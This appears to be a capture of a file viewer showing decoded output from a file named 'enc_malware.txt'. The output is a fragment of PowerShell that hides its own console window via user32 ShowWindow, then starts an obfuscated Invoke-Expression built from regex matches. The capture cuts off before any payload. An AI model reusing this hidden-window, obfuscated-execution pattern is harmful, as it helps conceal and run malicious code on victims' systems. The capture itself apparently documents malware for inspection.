 Name: enc_malware.txt
Size: 6,590 bytes
Type: text/plain
Loaded: 100%
Output
time: 8ms
length: 4882
lines: 10
$.t. .=. .'.[.D.l.l.I.m.p.o.r.t.(.\.".u.s.e.r.3.2...d.l.l.\.".).]. .p.u.b.l.i.c. .s.t.a.t.i.c. .e.x.t.e.r.n.
.b.o.o.l. .S.h.o.w.W.i.n.d.o.w.(.i.n.t. .h.a.n.d.l.e.,. .i.n.t. .s.t.a.t.e.).;.'.;.
.
.a.d.d.-.t.y.p.e. .-.n.a.m.e. .w.i.n. .-.m.e.m.b.e.r. .$.t. .-.n.a.m.e.s.p.a.c.e. .n.a.t.i.v.e.;.
[.n.a.t.i.v.e...w.i.n.].:.:.S.h.o.w.W.i.n.d.o.w.
(.(.[.S.y.s.t.e.m...D.i.a.g.n.o.s.t.i.c.s...P.r.o.c.e.s.s.].:.:.G.e.t.C.u.r.r.e.n.t.P.r.o.c.e.s.s.(.). .|.
.G.e.t.-.P.r.o.c.e.s.s.)...M.a.i.n.W.i.n.d.o.w.H.a.n.d.l.e.,. .0.).;.
.
.i.e.x. .(. .[.S.t.r.i.n.G.].:.:.j.o.i.n.(.'.'.,. .(.[.r.E.G.e.X.].:.:.M.a.T.c.h.e.S.(. .".).